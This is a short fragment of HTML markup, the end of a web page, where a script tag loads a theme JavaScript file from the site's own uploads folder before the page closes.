<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
